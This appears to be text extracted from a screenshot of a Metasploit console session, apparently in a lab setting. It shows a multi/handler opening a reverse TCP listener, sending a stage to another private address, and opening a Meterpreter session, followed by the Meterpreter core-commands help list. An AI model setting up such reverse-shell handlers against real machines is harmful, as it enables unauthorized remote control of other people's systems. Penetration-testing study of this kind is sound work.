 Select C:\Windows\System32\cmd.exe - msfconsole
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.181.139:4444
[*] Sending stage (78189 bytes) to 192.168.181.70
[*] Meterpreter session 1 opened (192.168.181.139:4444 -> 192.168.181.70:60246) at 2022-09-09 20:34:30 +0530
meterpreter > help
Core Commands
=============
Command Description
------- -----------
? Help menu
background Backgrounds the current session
bg Alias for background
bgkill Kills a background meterpreter script
bglist Lists running background scripts
bgrun Executes a meterpreter script as a background thread
channel Displays information or control active channels
close Closes a channel
detach Detach the meterpreter session (for http/https)
disable_unicode_encoding Disables encoding of unicode strings
enable_unicode_encoding Enables encoding of unicode strings
exit Terminate the meterpreter session
get_timeouts Get the current session timeout values
guid Get the session GUID
help Help menu
info Displays information about a Post module
irb Open an interactive Ruby shell on the current session
load Load one or more meterpreter extensions
machine_id Get the MSF ID of the machine attached to the session
pry Open the Pry debugger on the current session
quit Terminate the meterpreter session
read Reads data from a channel
resource Run the commands stored in a file
run Executes a meterpreter script or Post module
secure (Re)Negotiate TLV packet encryption on the session
sessions Quickly switch to another session
set_timeouts Set the current session timeout values
sleep Force Meterpreter to go quiet, then re-establish session
transport Manage the transport mechanisms
use Deprecated alias for "load"
uuid Get the UUID for the current session